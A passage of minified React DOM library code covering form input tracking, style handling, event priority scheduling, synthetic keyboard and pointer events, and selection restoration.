t.displayName||t.name||null;if(typeof t=="string")return t}return null}function vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ic(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Xd(e){var t=ic(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=Xd(e))}function ac(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),l="";return e&&(l=ic(e)?e.checked?"true":"false":e.value),e=l,e!==n?(t.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function _s(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Sa(e,t){var n=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;n=vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:l,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function oc(e,t){t=t.checked,t!=null&&Si(e,"checked",t,!1)}function Ls(e,t){oc(e,t);var n=vt(t.value),l=t.type;if(n!=null)l==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?zs(e,t.type,n):t.hasOwnProperty("defaultValue")&&zs(e,t.type,vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ca(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function zs(e,t,n){(t!=="number"||Xr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function ln(e,t,n,l){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&l&&(e[n].defaultSelected=!0)}else{for(n=""+vt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,l&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Ms(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ea(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Rn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:vt(n)}}function cc(e,t){var n=vt(t.value),l=vt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),l!=null&&(e.defaultValue=""+l)}function Pa(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function uc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ts(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?uc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var kr,dc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,l,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,l,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(kr=kr||document.createElement("div"),kr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=kr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Gn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Fn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},qd=["Webkit","ms","Moz","O"];Object.keys(Fn).forEach(function(e){qd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Fn[t]=Fn[e]})});function mc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Fn.hasOwnProperty(e)&&Fn[e]?(""+t).trim():t+"px"}function pc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var l=n.indexOf("--")===0,s=mc(n,t[n],l);n==="float"&&(n="cssFloat"),l?e.setProperty(n,s):e[n]=s}}var Zd=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Rs(e,t){if(t){if(Zd[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Os(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Is=null;function _i(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Ds=null,sn=null,an=null;function _a(e){if(e=xr(e)){if(typeof Ds!="function")throw Error(w(280));var t=e.stateNode;t&&(t=zl(t),Ds(e.stateNode,e.type,t))}}function hc(e){sn?an?an.push(e):an=[e]:sn=e}function fc(){if(sn){var e=sn,t=an;if(an=sn=null,_a(e),t)for(e=0;e<t.length;e++)_a(t[e])}}function xc(e,t){return e(t)}function gc(){}var Zl=!1;function yc(e,t,n){if(Zl)return e(t,n);Zl=!0;try{return xc(e,t,n)}finally{Zl=!1,(sn!==null||an!==null)&&(gc(),fc())}}function Yn(e,t){var n=e.stateNode;if(n===null)return null;var l=zl(n);if(l===null)return null;n=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Fs=!1;if(qe)try{var Cn={};Object.defineProperty(Cn,"passive",{get:function(){Fs=!0}}),window.addEventListener("test",Cn,Cn),window.removeEventListener("test",Cn,Cn)}catch{Fs=!1}function Jd(e,t,n,l,s,i,a,o,c){var d=Array.prototype.slice.call(arguments,3);try{t.apply(n,d)}catch(p){this.onError(p)}}var $n=!1,qr=null,Zr=!1,$s=null,em={onError:function(e){$n=!0,qr=e}};function tm(e,t,n,l,s,i,a,o,c){$n=!1,qr=null,Jd.apply(em,arguments)}function nm(e,t,n,l,s,i,a,o,c){if(tm.apply(this,arguments),$n){if($n){var d=qr;$n=!1,qr=null}else throw Error(w(198));Zr||(Zr=!0,$s=d)}}function Vt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function vc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function La(e){if(Vt(e)!==e)throw Error(w(188))}function rm(e){var t=e.alternate;if(!t){if(t=Vt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,l=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(l=s.return,l!==null){n=l;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return La(s),e;if(i===l)return La(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==l.return)n=s,l=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,l=i;break}if(o===l){a=!0,l=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,l=s;break}if(o===l){a=!0,l=i,n=s;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==l)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function jc(e){return e=rm(e),e!==null?Nc(e):null}function Nc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Nc(e);if(t!==null)return t;e=e.sibling}return null}var wc=be.unstable_scheduleCallback,za=be.unstable_cancelCallback,lm=be.unstable_shouldYield,sm=be.unstable_requestPaint,G=be.unstable_now,im=be.unstable_getCurrentPriorityLevel,Li=be.unstable_ImmediatePriority,bc=be.unstable_UserBlockingPriority,Jr=be.unstable_NormalPriority,am=be.unstable_LowPriority,kc=be.unstable_IdlePriority,El=null,Be=null;function om(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(El,e,void 0,(e.current.flags&128)===128)}catch{}}var Ie=Math.clz32?Math.clz32:dm,cm=Math.log,um=Math.LN2;function dm(e){return e>>>=0,e===0?32:31-(cm(e)/um|0)|0}var Sr=64,Cr=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function el(e,t){var n=e.pendingLanes;if(n===0)return 0;var l=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?l=On(o):(i&=a,i!==0&&(l=On(i)))}else a=n&~s,a!==0?l=On(a):i!==0&&(l=On(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&s)&&(s=l&-l,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(l&4&&(l|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)n=31-Ie(t),s=1<<n,l|=e[n],t&=~s;return l}function mm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function pm(e,t){for(var n=e.suspendedLanes,l=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ie(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&l)&&(s[a]=mm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Us(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Sc(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function Jl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function hr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ie(t),e[t]=n}function hm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Ie(n),i=1<<s;t[s]=0,l[s]=-1,e[s]=-1,n&=~i}}function zi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var l=31-Ie(n),s=1<<l;s&t|e[l]&t&&(e[l]|=t),n&=~s}}var D=0;function Cc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Ec,Mi,Pc,_c,Lc,As=!1,Er=[],ut=null,dt=null,mt=null,Xn=new Map,qn=new Map,st=[],fm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ma(e,t){switch(e){case"focusin":case"focusout":ut=null;break;case"dragenter":case"dragleave":dt=null;break;case"mouseover":case"mouseout":mt=null;break;case"pointerover":case"pointerout":Xn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":qn.delete(t.pointerId)}}function En(e,t,n,l,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:l,nativeEvent:i,targetContainers:[s]},t!==null&&(t=xr(t),t!==null&&Mi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function xm(e,t,n,l,s){switch(t){case"focusin":return ut=En(ut,e,t,n,l,s),!0;case"dragenter":return dt=En(dt,e,t,n,l,s),!0;case"mouseover":return mt=En(mt,e,t,n,l,s),!0;case"pointerover":var i=s.pointerId;return Xn.set(i,En(Xn.get(i)||null,e,t,n,l,s)),!0;case"gotpointercapture":return i=s.pointerId,qn.set(i,En(qn.get(i)||null,e,t,n,l,s)),!0}return!1}function zc(e){var t=Lt(e.target);if(t!==null){var n=Vt(t);if(n!==null){if(t=n.tag,t===13){if(t=vc(n),t!==null){e.blockedOn=t,Lc(e.priority,function(){Pc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Vs(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var l=new n.constructor(n.type,n);Is=l,n.target.dispatchEvent(l),Is=null}else return t=xr(n),t!==null&&Mi(t),e.blockedOn=n,!1;t.shift()}return!0}function Ta(e,t,n){Ur(e)&&n.delete(t)}function gm(){As=!1,ut!==null&&Ur(ut)&&(ut=null),dt!==null&&Ur(dt)&&(dt=null),mt!==null&&Ur(mt)&&(mt=null),Xn.forEach(Ta),qn.forEach(Ta)}function Pn(e,t){e.blockedOn===t&&(e.blockedOn=null,As||(As=!0,be.unstable_scheduleCallback(be.unstable_NormalPriority,gm)))}function Zn(e){function t(s){return Pn(s,e)}if(0<Er.length){Pn(Er[0],e);for(var n=1;n<Er.length;n++){var l=Er[n];l.blockedOn===e&&(l.blockedOn=null)}}for(ut!==null&&Pn(ut,e),dt!==null&&Pn(dt,e),mt!==null&&Pn(mt,e),Xn.forEach(t),qn.forEach(t),n=0;n<st.length;n++)l=st[n],l.blockedOn===e&&(l.blockedOn=null);for(;0<st.length&&(n=st[0],n.blockedOn===null);)zc(n),n.blockedOn===null&&st.shift()}var on=tt.ReactCurrentBatchConfig,tl=!0;function ym(e,t,n,l){var s=D,i=on.transition;on.transition=null;try{D=1,Ti(e,t,n,l)}finally{D=s,on.transition=i}}function vm(e,t,n,l){var s=D,i=on.transition;on.transition=null;try{D=4,Ti(e,t,n,l)}finally{D=s,on.transition=i}}function Ti(e,t,n,l){if(tl){var s=Vs(e,t,n,l);if(s===null)cs(e,t,l,nl,n),Ma(e,l);else if(xm(s,e,t,n,l))l.stopPropagation();else if(Ma(e,l),t&4&&-1<fm.indexOf(e)){for(;s!==null;){var i=xr(s);if(i!==null&&Ec(i),i=Vs(e,t,n,l),i===null&&cs(e,t,l,nl,n),i===s)break;s=i}s!==null&&l.stopPropagation()}else cs(e,t,l,null,n)}}var nl=null;function Vs(e,t,n,l){if(nl=null,e=_i(l),e=Lt(e),e!==null)if(t=Vt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=vc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return nl=e,null}function Mc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(im()){case Li:return 1;case bc:return 4;case Jr:case am:return 16;case kc:return 536870912;default:return 16}default:return 16}}var at=null,Ri=null,Ar=null;function Tc(){if(Ar)return Ar;var e,t=Ri,n=t.length,l,s="value"in at?at.value:at.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(l=1;l<=a&&t[n-l]===s[i-l];l++);return Ar=s.slice(e,1<l?1-l:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Ra(){return!1}function Se(e){function t(n,l,s,i,a){this._reactName=n,this._targetInst=s,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Pr:Ra,this.isPropagationStopped=Ra,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Oi=Se(jn),fr=W({},jn,{view:0,detail:0}),jm=Se(fr),es,ts,_n,Pl=W({},fr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ii,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(es=e.screenX-_n.screenX,ts=e.screenY-_n.screenY):ts=es=0,_n=e),es)},movementY:function(e){return"movementY"in e?e.movementY:ts}}),Oa=Se(Pl),Nm=W({},Pl,{dataTransfer:0}),wm=Se(Nm),bm=W({},fr,{relatedTarget:0}),ns=Se(bm),km=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Sm=Se(km),Cm=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Em=Se(Cm),Pm=W({},jn,{data:0}),Ia=Se(Pm),_m={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Lm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},zm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=zm[e])?!!t[e]:!1}function Ii(){return Mm}var Tm=W({},fr,{key:function(e){if(e.key){var t=_m[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Lm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ii,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Rm=Se(Tm),Om=W({},Pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Da=Se(Om),Im=W({},fr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ii}),Dm=Se(Im),Fm=W({},jn,{propertyName:0,elapsedTime:0,pseudoElement:0}),$m=Se(Fm),Um=W({},Pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Am=Se(Um),Vm=[9,13,27,32],Di=qe&&"CompositionEvent"in window,Un=null;qe&&"documentMode"in document&&(Un=document.documentMode);var Bm=qe&&"TextEvent"in window&&!Un,Rc=qe&&(!Di||Un&&8<Un&&11>=Un),Fa=" ",$a=!1;function Oc(e,t){switch(e){case"keyup":return Vm.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ic(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Gt=!1;function Hm(e,t){switch(e){case"compositionend":return Ic(t);case"keypress":return t.which!==32?null:($a=!0,Fa);case"textInput":return e=t.data,e===Fa&&$a?null:e;default:return null}}function Wm(e,t){if(Gt)return e==="compositionend"||!Di&&Oc(e,t)?(e=Tc(),Ar=Ri=at=null,Gt=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Rc&&t.locale!=="ko"?null:t.data;default:return null}}var Qm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ua(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Qm[e.type]:t==="textarea"}function Dc(e,t,n,l){hc(l),t=rl(t,"onChange"),0<t.length&&(n=new Oi("onChange","change",null,n,l),e.push({event:n,listeners:t}))}var An=null,Jn=null;function Km(e){Gc(e,0)}function _l(e){var t=qt(e);if(ac(t))return e}function Gm(e,t){if(e==="change")return t}var Fc=!1;if(qe){var rs;if(qe){var ls="oninput"in document;if(!ls){var Aa=document.createElement("div");Aa.setAttribute("oninput","return;"),ls=typeof Aa.oninput=="function"}rs=ls}else rs=!1;Fc=rs&&(!document.documentMode||9<document.documentMode)}function Va(){An&&(An.detachEvent("onpropertychange",$c),Jn=An=null)}function $c(e){if(e.propertyName==="value"&&_l(Jn)){var t=[];Dc(t,Jn,e,_i(e)),yc(Km,t)}}function Ym(e,t,n){e==="focusin"?(Va(),An=t,Jn=n,An.attachEvent("onpropertychange",$c)):e==="focusout"&&Va()}function Xm(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return _l(Jn)}function qm(e,t){if(e==="click")return _l(t)}function Zm(e,t){if(e==="input"||e==="change")return _l(t)}function Jm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Fe=typeof Object.is=="function"?Object.is:Jm;function er(e,t){if(Fe(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),l=Object.keys(t);if(n.length!==l.length)return!1;for(l=0;l<n.length;l++){var s=n[l];if(!ks.call(t,s)||!Fe(e[s],t[s]))return!1}return!0}function Ba(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ha(e,t){var n=Ba(e);e=0;for(var l;n;){if(n.nodeType===3){if(l=e+n.textContent.length,e<=t&&l>=t)return{node:n,offset:t-e};e=l}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ba(n)}}function Uc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Uc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Ac(){for(var e=window,t=Xr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Xr(e.document)}return t}function Fi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function ep(e){var t=Ac(),n=e.focusedElem,l=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Uc(n.ownerDocument.documentElement,n)){if(l!==null&&Fi(n)){if(t=l.start,e=l.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(l.start,s);l=l.end===void 0?i:Math.min(l.end,s),!e.extend&&i>l&&(s=l,l=i,i=s),s=Ha(n,i);var a=Ha(n,l);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>l?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var tp=qe&&"documentMode"in document&&11>=document.documentMode,Yt=null,Bs=null,Vn=null,Hs=!1;function Wa(e,t,n){var l=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Hs||Yt==null||Yt!==Xr(l)||(l=Yt,"selectionStart"in l&&Fi(l)?l={start:l.selectionStart,end:l.selectionEnd}:(l=(l.ownerDocument&&l.ownerDocument.defaultView||window).getSelection(),l={anchorNode:l.anchorNode,anchorOffset:l.anchorOffset,focusNode:l.focusNode,focusOffset:l.focusOffset}),Vn&&er(Vn,l)||(Vn=l,l=rl(Bs,"onSelect"),0<l.length&&(t=new Oi("onSelect","select",null,t,n),e.push({event:t,listeners:l}),t.target=Yt)))}function _r(e,t){var n={};return 